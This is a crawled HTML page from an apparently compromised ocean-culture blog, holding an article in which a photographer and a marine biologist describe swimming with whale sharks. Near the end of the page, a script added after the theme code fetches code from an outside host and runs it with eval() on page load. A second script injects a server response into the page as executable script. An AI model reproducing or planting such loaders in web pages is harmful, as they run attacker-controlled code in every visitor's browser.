

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.panthalassa.org/one-picture-two-stories-with-travis-burke-brinkley-davies/
body_size: 8424
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>One picture, Two stories with Travis Burke &amp; Brinkley Davies - PANTHALASSA PANTHALASSA</title>
  <link href="//cloud.webtype.com/css/3879f952-8e8a-4ffb-9eb6-655b38756e30.css" rel="stylesheet" type="text/css" />
  <link rel="stylesheet" href="http://www.panthalassa.org/wp-content/themes/panthalassa/style.css">
  <script src="http://www.panthalassa.org/wp-content/themes/panthalassa/js/jquery-1.6.1.min.js"></script>
  <!--[if lt IE 9]>
   <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
   <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
  <![endif]-->
  
<!-- This site is optimized with the Yoast WordPress SEO plugin v2.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="One picture, two stories : Photographer Travis Burke and waterwoman Brinkley Davies share with us their story of the same precious moment."/>
<link rel="canonical" href="http://www.panthalassa.org/one-picture-two-stories-with-travis-burke-brinkley-davies/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="One picture, Two stories with Travis Burke &amp; Brinkley Davies - PANTHALASSA" />
<meta property="og:description" content="One picture, two stories : Photographer Travis Burke and waterwoman Brinkley Davies share with us their story of the same precious moment." />
<meta property="og:url" content="http://www.panthalassa.org/one-picture-two-stories-with-travis-burke-brinkley-davies/" />
<meta property="og:site_name" content="PANTHALASSA" />
<meta property="article:publisher" content="https://www.facebook.com/panthalassasociety/" />
<meta property="article:tag" content="Art,Diving,Documentary,Free Diving,Freediving,Ocean,Photography,Sea,surfing,sustainability" />
<meta property="article:section" content="Blue Activism" />
<meta property="article:published_time" content="2018-12-01T16:29:02+00:00" />
<meta property="article:modified_time" content="2018-12-01T16:41:07+00:00" />
<meta property="og:updated_time" content="2018-12-01T16:41:07+00:00" />
<meta property="og:image" content="http://www.panthalassa.org/wp-content/uploads/2018/11/Girls_That_freedive_Brinkley_Davies_cTravis-Burke.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","url":"http:\/\/www.panthalassa.org\/","name":"PANTHALASSA"}</script>
<!-- / Yoast WordPress SEO plugin. -->

		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.panthalassa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.39"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='meteor-slides-css'  href='http://www.panthalassa.org/wp-content/themes/panthalassa/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-video-css'  href='http://www.panthalassa.org/wp-content/plugins/responsive-video/css/responsive-videos.css?ver=27082012' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp-for-wp-checkbox-css'  href='http://www.panthalassa.org/wp-content/plugins/mailchimp-for-wp/assets/css/checkbox.min.css?ver=2.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp-for-wp-form-theme-blue-css'  href='http://www.panthalassa.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-theme-blue.min.css?ver=2.3.14' type='text/css' media='all' />
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<script type='text/javascript' src='http://www.panthalassa.org/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.panthalassa.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.panthalassa.org/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=4.2.39'></script>
<script type='text/javascript' src='http://www.panthalassa.org/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=4.2.39'></script>
<script type='text/javascript' src='http://www.panthalassa.org/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=4.2.39'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"4000","meteorslideshowheight":"461","meteorslideshowwidth":"1112","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.panthalassa.org/wp-content/plugins/meteor-slides/js/slideshow.js?ver=4.2.39'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.panthalassa.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.panthalassa.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.39" />
<link rel='shortlink' href='http://www.panthalassa.org/?p=6762' />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":6762,"post_name":"one-picture-two-stories-with-travis-burke-brinkley-davies","post_title":"One picture, Two stories with Travis Burke & Brinkley Davies","post_type":"post","post_author":"7","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":7,"name":"Blue Activism","slug":"blue-activism","term_group":0,"term_taxonomy_id":7,"taxonomy":"category","description":"News, essays, communiqu\u00e9 and call for actions addressing the fragile state of our ocean.","parent":0,"count":30,"object_id":6762,"filter":"raw","cat_ID":7,"category_count":30,"category_description":"News, essays, communiqu\u00e9 and call for actions addressing the fragile state of our ocean.","cat_name":"Blue Activism","category_nicename":"blue-activism","category_parent":0}]; _mmunch['postTags'] = [{"term_id":19,"name":"Art","slug":"art","term_group":0,"term_taxonomy_id":19,"taxonomy":"post_tag","description":"","parent":0,"count":64,"object_id":6762,"filter":"raw"},{"term_id":10,"name":"Diving","slug":"diving","term_group":0,"term_taxonomy_id":10,"taxonomy":"post_tag","description":"","parent":0,"count":10,"object_id":6762,"filter":"raw"},{"term_id":95,"name":"Documentary","slug":"documentary","term_group":0,"term_taxonomy_id":97,"taxonomy":"post_tag","description":"","parent":0,"count":20,"object_id":6762,"filter":"raw"},{"term_id":28,"name":"Free Diving","slug":"free-diving","term_group":0,"term_taxonomy_id":29,"taxonomy":"post_tag","description":"","parent":0,"count":7,"object_id":6762,"filter":"raw"},{"term_id":226,"name":"Freediving","slug":"freediving","term_group":0,"term_taxonomy_id":228,"taxonomy":"post_tag","description":"","parent":0,"count":7,"object_id":6762,"filter":"raw"},{"term_id":18,"name":"Ocean","slug":"ocean","term_group":0,"term_taxonomy_id":18,"taxonomy":"post_tag","description":"","parent":0,"count":47,"object_id":6762,"filter":"raw"},{"term_id":8,"name":"Photography","slug":"photography","term_group":0,"term_taxonomy_id":8,"taxonomy":"post_tag","description":"","parent":0,"count":76,"object_id":6762,"filter":"raw"},{"term_id":39,"name":"Sea","slug":"sea","term_group":0,"term_taxonomy_id":40,"taxonomy":"post_tag","description":"","parent":0,"count":56,"object_id":6762,"filter":"raw"},{"term_id":62,"name":"surfing","slug":"surfing","term_group":0,"term_taxonomy_id":64,"taxonomy":"post_tag","description":"","parent":0,"count":13,"object_id":6762,"filter":"raw"},{"term_id":37,"name":"sustainability","slug":"sustainability","term_group":0,"term_taxonomy_id":38,"taxonomy":"post_tag","description":"","parent":0,"count":22,"object_id":6762,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"Elisa Routa","ID":7};</script><script data-cfasync="false" src="//s3.amazonaws.com/mailmunch/static/site.js" id="mailmunch-script" data-mailmunch-site-id="106235" async></script><script data-cfasync="false" src="//load.sumome.com/" data-sumo-site-id="a018d9c2dc24f094410772aa736a560e6a3ff75b5476be6156c76f36f4166e7d" async></script>
<script type='text/javascript' src='http://www.panthalassa.org/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
<!-- This code is added by WP Analytify (2.2.7) https://analytify.io/downloads/analytify-wordpress-plugin/ !-->				 <script>
				 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					 (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				 })

				 (window,document,'script','//www.google-analytics.com/analytics.js','ga');
				 	ga('create', 'UA-132484857-1', 'auto');ga('send', 'pageview');				 </script>

				 <!-- This code is added by WP Analytify (2.2.7) !--></head>
<body>

<div id="main-wrapper">

    <div id="header-wrapper">

    	<a href="http://www.panthalassa.org"><img src="http://www.panthalassa.org/wp-content/themes/panthalassa/images/logo.svg" class="logo" /></a>

    </div>

    
    <div id="menu-wrapper" class="clearfix">

		<div id="menu-logo">

			<a href="http://www.panthalassa.org"><img src="http://www.panthalassa.org/wp-content/themes/panthalassa/images/logo-small.svg" class="logo-small" /></a>

		</div>

		<div id="menu">

			<ul id="menu-category_menu" class="cat_list"><li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064"><a href="http://www.panthalassa.org/about/">About</a><span>&nbsp;</span></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="http://www.panthalassa.org/category/arts/">Arts</a><span>&nbsp;</span></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="http://www.panthalassa.org/category/blue-activism/">Blue Activism</a><span>&nbsp;</span></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="http://www.panthalassa.org/category/culture/">Culture</a><span>&nbsp;</span></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://www.panthalassa.org/category/action/">Action</a><span>&nbsp;</span></li><li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="http://www.panthalassa.org/category/gourmand/">Gourmand</a><span>&nbsp;</span></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="http://www.panthalassa.org/category/travel/">Travel</a><span>&nbsp;</span></li><li id="menu-item-2717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2717"><a href="http://www.panthalassa.org/category/videos/">Videos</a><span>&nbsp;</span></li></ul>
		</div>

		<div id="search-wrapper">

			<form role="search" method="get" id="searchform" action="http://www.panthalassa.org/">
				<input type="text" name="s" id="searchfield" placeholder="Search">
				<input type="image" src="http://www.panthalassa.org/wp-content/themes/panthalassa/images/search-icon.svg" class="search-icon" border="0" alt="Submit Form">
			</form>

		</div>

    </div>

    <div id="content" class="clearfix">

<div id="single-wrapper">

	

		<div id="single-headlines">

			<h2>Blue Activism</h2>
			<h1>One picture, Two stories with Travis Burke &#038; Brinkley Davies</h1>
			<h3><span>by</span> Elisa Routa</h3>

		</div>

		<div class="single-content clearfix">

			<div class="clearfix"><p><a href="http://www.panthalassa.org/wp-content/uploads/2018/11/Girls_That_freedive_Brinkley_Davies_cTravis-Burke.jpg"><img class="alignnone size-full wp-image-6763" src="http://www.panthalassa.org/wp-content/uploads/2018/11/Girls_That_freedive_Brinkley_Davies_cTravis-Burke.jpg" alt="" width="1080" height="1350" /></a></p><p class="p1"> </p><p class="p1"><span class="s1"><b>"Swimming with these gentle giants" by photographer <a href="https://www.travisburkephotography.com" target="_blank">Travis Burke</a>.</b></span></p><p class="p1"> </p><p class="p1"><span class="s1">I held my breath and dove down toward the darkness. Deep below me I could see whale sharks emerging as they made their way near the surface feeding on plankton. As I turned around, I saw this scene with beautiful rays of light casting down through the water from the early morning sun. Peering through the lens, I snapped a couple photos before starting my ascent back to the surface. </span></p><p class="p1"> </p><p class="p1"><span class="s1">Dive Master and Marine Biologist B<span class="s2">rinkley Davies</span> shared her knowledge and passion for these sharks with me during our 15 hours day on the boat. These whale sharks lack natural predators, but in recent years they have been listed as an endangered species due to shark finning, and other anthropogenic pressures such as fishing operations and plastic pollution.</span></p><p class="p1"> </p><p class="p1"><span class="s1">There is so much we still don’t know about these majestic creatures and it would be a shame to lose them forever. Little things like limiting our use of single use plastics, supporting sustainable tourism and saying no to shark fin soup will go a long way in protecting these and so many other animals that have been around for millions of years!</span></p><p class="p1"> </p><blockquote><p class="p1"></div><div class="single-quote"><p>In a place where many people would easily resort to accepting more money to catch, kill and sell these animals fins, these fisherman have chosen to live in harmony with these animals.</p></div><div class="single-text clearfix"></p><p class="p1"> </p></blockquote><p class="p1"> </p><p class="p1"><span class="s1"><b>"In the middle of the ocean far from anywhere" with Marine biologist, freediver and surfer <a href="https://www.brinkleydavies.com/" target="_blank">Brinkley Davies</a></b></span></p><p class="p1"> </p><p class="p1"><span class="s1">I have worked with whale sharks for the past few years at home in Australia, in both tourism, and research/conservation, on the Ningaloo Reef, a place that leads the way in whale shark tourism. Teaching people about their importance in our ecosystems and their struggle against extinction due to anthropogenic pressures such as overfishing, being targeted for their fins, and falling victim to plastic pollution. Before this trip I hadn’t seen a whale shark anywhere else, and have been intrigued to see how things were run elsewhere.</span></p><p class="p1"> </p><p class="p1"><span class="s1">After steaming for 4 hours, we arrived at a small boat with winged platforms in the middle of the ocean far from anywhere. With very fine nets dropped into the water periodically around the full moon, a fisherman would live out here for a month, in a tiny wooden hut on the boat the size of a normal household toilet, and fish for the month. </span></p><p class="p1"> </p><p class="p1"><span class="s1">The whale sharks were attracted to the organic matter that was ground up and falling off the platform into the water, they swam around under this set up, filter feeding on whatever was around, and then diving. </span></p><p class="p1"> </p><p class="p1"><span class="s1">The Indonesians told me about how they call them the “ Star Sharks". In a place where many people would easily resort to accepting more money to catch, kill and sell these animals fins, these fisherman have chosen to live in harmony with these animals, and let the odd few tourists who come by every once in a while, jump in and swim with them. </span></p><p class="p1"> </p><p class="p1"><span class="s1">There was around 7 whale sharks when we first jumped in, and we spent about 2 hours in the water with them. I was thrilled to see not one piece of plastic floating by during this time.</span></p></div>

		</div>

		<div id="single-bottom" class="clearfix">

			<div class="half">

				<div id="single-tags">

					Tags: <a href="http://www.panthalassa.org/tag/art/" rel="tag">Art</a>, <a href="http://www.panthalassa.org/tag/diving/" rel="tag">Diving</a>, <a href="http://www.panthalassa.org/tag/documentary/" rel="tag">Documentary</a>, <a href="http://www.panthalassa.org/tag/free-diving/" rel="tag">Free Diving</a>, <a href="http://www.panthalassa.org/tag/freediving/" rel="tag">Freediving</a>, <a href="http://www.panthalassa.org/tag/ocean/" rel="tag">Ocean</a>, <a href="http://www.panthalassa.org/tag/photography/" rel="tag">Photography</a>, <a href="http://www.panthalassa.org/tag/sea/" rel="tag">Sea</a>, <a href="http://www.panthalassa.org/tag/surfing/" rel="tag">surfing</a>, <a href="http://www.panthalassa.org/tag/sustainability/" rel="tag">sustainability</a>

				</div>

			</div>

			<div class="half">

				<div id="single-share">

					<div>

						<span>Share this article</span>

						

							<a href="http://www.facebook.com/sharer.php?u=http://panthalassa.org/one-picture-two-stories-with-travis-burke-brinkley-davies/" target="_blank"><img src="http://www.panthalassa.org/wp-content/themes/panthalassa/images/icon_article_facebook.svg" height="20" width="20" title="Facebook"></a>

							

							<a href="http://twitter.com/share?url=http://panthalassa.org/one-picture-two-stories-with-travis-burke-brinkley-davies/&text=One+picture%2C+Two+stories+with+Travis+Burke+%26+Brinkley+Davies" target="_blank"><img src="http://www.panthalassa.org/wp-content/themes/panthalassa/images/icon_article_twitter.svg" height="20" width="20" title="Twitter"></a>

							

							<a href="mailto:?Subject=One picture, Two stories with Travis Burke &#038; Brinkley Davies&Body=http://panthalassa.org/one-picture-two-stories-with-travis-burke-brinkley-davies/" target="_blank"><img src="http://www.panthalassa.org/wp-content/themes/panthalassa/images/icon_article_mail.png" height="20" width="20" title="Email"></a>

							

							<a href="http://www.stumbleupon.com/submit?url=http://panthalassa.org/one-picture-two-stories-with-travis-burke-brinkley-davies/&title=One+picture%2C+Two+stories+with+Travis+Burke+%26+Brinkley+Davies" target="_blank"><img src="http://www.panthalassa.org/wp-content/themes/panthalassa/images/icon_article_stumbleupon.svg" height="20" width="20" title="StumbleUpon"></a>

							

					</div>

				</div>

			</div>

		</div>

		

	

</div>

<div id="most-read-wrapper" class="clearfix"><p class="most-read-headline-default">Most Read Articles</p>			<div class="most-read">

				<a href="http://www.panthalassa.org/the-sea-wolves/">

					<img width="548" height="336" src="http://www.panthalassa.org/wp-content/uploads/2015/09/SEA-WOLVES-IMC_4906-548x336.jpg" class="attachment-featured-big wp-post-image" alt="SEA WOLVES IMC_4906" />					<!-- <div class="most-read-trans trans-normal"></div> -->

					<div class="most-read-trans"></div>

					<div class="most-read-overlay">
					<p class="most-read-category">Blue Activism</p>The Extraordinary Sea Wolves					</div>

				</a>

			</div>
						<div class="most-read">

				<a href="http://www.panthalassa.org/hiroshi-sugimoto-seascapes/">

					<img width="548" height="336" src="http://www.panthalassa.org/wp-content/uploads/2016/02/1399840751509-548x336.jpeg" class="attachment-featured-big wp-post-image" alt="" />					<!-- <div class="most-read-trans trans-normal"></div> -->

					<div class="most-read-trans"></div>

					<div class="most-read-overlay">
					<p class="most-read-category">Arts</p>Hiroshi Sugimoto: Seascapes					</div>

				</a>

			</div>
			
		</div>

		




    </div>



    <div id="footer">



    	<div id="footer-social">



    		<ul id="footer-social-list">



    			
			 			<li><a href="https://www.facebook.com/panthalassasociety" target="_blank"><img src="http://www.panthalassa.org/wp-content/themes/panthalassa/images/icon_footer_facebook.svg" height="20" width="20" title="Facebook" /></a></li>

			 			
			 			<li><a href="https://twitter.com/panthalassa_org" target="_blank"><img src="http://www.panthalassa.org/wp-content/themes/panthalassa/images/icon_footer_twitter.svg" height="20" width="20" title="Twitter" /></a></li>

			 			
			 			<li><a href="http://instagram.com/panthalassa_org" target="_blank"><img src="http://www.panthalassa.org/wp-content/themes/panthalassa/images/icon_footer_instagram.svg" height="20" width="20" title="Instagram" /></a></li>

			 			


    			<li>FOLLOW THE PTLSA SOCIETY</li>



    		</ul>



    	</div>



    </div>



    <div id="footer-menu">



        <div id="footer-menu"><h2 class="widgettitle">Pages</h2>
		<ul>
			<li class="page_item page-item-28"><a href="http://www.panthalassa.org/about/">About</a></li>
<li class="page_item page-item-78"><a href="http://www.panthalassa.org/ptlsa-society/">PTLSA Society</a></li>
<li class="page_item page-item-80"><a href="http://www.panthalassa.org/contact/">Contact</a></li>
<li class="page_item page-item-82"><a href="http://www.panthalassa.org/imprint/">Imprint</a></li>
		</ul>
		</div>


    </div>



    <div id="footer-copyright">



		<p>&copy; 2026 Panthalassa&nbsp;&nbsp;|&nbsp;&nbsp;Life is all ocean</p>



    </div>



</div>







<div id="sticky-wrapper">

 <div id="sticky-container"></div>

</div>


<script type="text/javascript">

function supportsSVG() {
    	
    	return !!document.createElementNS && !!document.createElementNS('http://www.w3.org/2000/svg', "svg").createSVGRect;

}


function stickyMenu(){

	var nav = $('#menu-wrapper');

	$(window).scroll(function () {

		if ($(this).scrollTop() > $('#menu-wrapper').offset().top) {
		 $("#sticky-container").html(nav.clone());
		 $("#sticky-container #menu-wrapper #menu-logo img").show();
		 $("#sticky-wrapper").show();
		}else{
		 $("#sticky-container").empty();
		 $("#sticky-wrapper").hide();
		}

	});

}


jQuery(document).ready(function(){

	/* SVG - PNG Fallback */
	if(!supportsSVG()){
		
		$('img[src$="svg"]').attr('src', function(){
			return $(this).attr('src').replace('.svg', '.png');
		});
	
	}

	stickyMenu();

	$('.post-load-more a').bind('click', function(e) {

		e.preventDefault();

		$.ajax({

			type: "GET",
			url: $(this).attr('href') + '#main-wrapper',
			dataType: "html",
			success: function(out) {
			
				result   = $(out).find('#post-wrapper .post');
				nextlink = $(out).find('.post-load-more a').attr('href');

				$('#post-wrapper').append(result);

				if(nextlink != undefined){
				 $('.post-load-more a').attr('href', nextlink);
				}else{
				 $('.post-load-more').remove();
				 //$('#post-wrapper').append('<div class="clear"></div>');
				}

				if(nextlink != undefined){
				 $.get(nextlink, function(data) {
				  if($(data + ":contains('post')") != '') {
				   //$('#post-wrapper').append('<div class="clear"></div>');
				  }
				 });
				}

			}
		});

	});

	$('.most-read a').bind({

		mouseenter: function(e){
			$('.most-read-trans',this).stop().fadeTo(350,0);
		},
		mouseleave: function(){
			$('.most-read-trans',this).stop().fadeTo(350,1);
		}
		
	});

});

</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script>
    jQuery(document).ready(function () {
		jQuery.post('http://www.panthalassa.org?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script><script type='text/javascript' src='http://www.panthalassa.org/wp-content/plugins/simple-mail-address-encoder/smae.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.panthalassa.org/wp-content/plugins/wp-retina-2x/js/retina.min.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://www.panthalassa.org/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.panthalassa.org/wp-content/themes/panthalassa/style.css
body_size: 21961
content:
/*
Theme Name: Panthalassa
Theme URI: 
Description: Panthalassa Responsive Theme for WordPress.
Version: 1.0
Author: Nico Sorgenfrei
Author URI: http://www.nicosorgenfrei.de
*/

/* Global */

/* 
	RESET
*/
html, body, div, span, h1, h2, h3, h4, h5, h6, p, strong, ul, li, aside, article, header, nav, section, footer { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
article, header, nav, section, footer, aside {	display: block; }
html { overflow-y: scroll; }
a, img{	text-decoration:none; outline:none; border:0; }
a:hover, a:active { outline: none; }
nav ul, nav li { margin: 0; list-style:none; list-style-image: none; }
h1, h2, h3, h4, h5, h6{ font-weight: bold; }
body {line-height: 1;}
html {-ms-touch-action: none;}

*{
	-webkit-text-size-adjust:none;	
	-webkit-touch-callout: none;
	-webkit-tap-highlight-color: rgba(0,0,0,0);	
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box; 
	box-sizing: border-box; 	
	margin: 0; 
	padding: 0;
	font-family: "MillerDisplay";
}
img{	
	max-width: 100%;
	height: auto !important;
	border: none;
}
@media \0screen {
  img{ 
  	width: auto; /* for ie 8 */
  }
}
h1,h2,h3,h4,h5,p { 
	margin: 0;
}
.left{ 
	float: left; 
}
.right{ 
	float: right; 
}
.hidden{
	display:none;
}

.clearfix:before,
.clearfix:after {
    content:"";
    display:table;
}
.clearfix:after {
    clear:both;
}
.clearfix {
    zoom:1;
}



@font-face {
	font-family: 'winterthurcondensedregular';
	src: 	url('fonts/WinterthurCondensed-webfont.eot');
	src: 	url('fonts/WinterthurCondensed-webfont.eot?#iefix') format('embedded-opentype'),
		url('fonts/WinterthurCondensed-webfont.woff') format('woff'),
		url('fonts/WinterthurCondensed-webfont.ttf') format('truetype'),
		url('fonts/WinterthurCondensed-webfont.svg#winterthurcondensedregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'winterthurcondenseditalic';
	src: 	url('fonts/WinterthurCondensedOblique-webfont.eot');
	src: 	url('fonts/WinterthurCondensedOblique-webfont.eot?#iefix') format('embedded-opentype'),
		url('fonts/WinterthurCondensedOblique-webfont.woff') format('woff'),
		url('fonts/WinterthurCondensedOblique-webfont.ttf') format('truetype'),
		url('fonts/WinterthurCondensedOblique-webfont.svg#winterthurcondenseditalic') format('svg');
	font-weight: normal;
	font-style: normal;
}

body { 
	font-size: 18px; 
	color: #436068;
	font-family: "MillerDisplay";
	background-color: #DAE6EB;
	line-height: 1.4; 
}

a { 
	color:#8EA0A6;
	text-decoration: none; 	
}
a:hover { 
	/*text-decoration: underline; */
}


/* Main Wrapper */
#main-wrapper { 
	max-width: 1128px; /* original width: 1112px! + 16 padding (box-sizing) */
	margin: 0 auto; 
	padding-left:8px;
	padding-right:8px;
	border:0px solid red;
}


/* Header, Logo */
#header-wrapper{ 
	height:200px;
	text-align:center;
	border:0px solid red; 
}
.logo{
	margin-top:55px;
	margin-bottom:50px;
	width:334px;
	height:105px;
}

/* Slideshow Home */
#homepage-top{
	border:0px solid red;
	max-height:461px;
	height:100%;
	/*height:461px;*/
}

/* Menu */
#menu-wrapper {
	height:66px;
	margin-bottom:15px;
	border-bottom: 1px solid #436068;
	background-color: #DAE6EB;
}

#menu-logo{
	float:left;
	width:17%;
	margin-top:18px;
	height:32px;
	border:0px solid green;
}
#menu-logo img{
	display:none;
	margin-left:10px;
	width:160px;
	height:32px;
}

#menu ul{ 
	float:left;
	width:68%;
	text-align:center;
	margin-top:24px;
	list-style-type: none; 
	height:20px;
	line-height:20px;
	border:0px solid red;
}
#menu ul li { 
	display:inline; 
	margin: 0; 
	padding:0;
}
#menu ul li span { 
	display:inline-block;
	height:15px;
	line-height:18px;
	width:11px;
	margin-right:10px;
	border-right:1px solid #436068;
	font-family:verdana;
	font-size:16px;
}
#menu ul li:last-child span{ 
	display:none;
}
#menu ul li a { 
	text-decoration: none; 
	color: #436068;
	text-transform:uppercase;
	font-family: 'winterthurcondensedregular';
	font-size:20px;
	letter-spacing:1px;
	display:inline-block;
}
#menu ul li a:hover { 
	border-bottom:1px solid #436068;
}
#menu ul li.current-menu-item a{ 
	border-bottom:1px solid #436068;
}

#search-wrapper{
	float:left;
	width:14%;
	margin-top:21px;
	height:32px;
	border-bottom:1px dotted #436068;
}
#searchform{
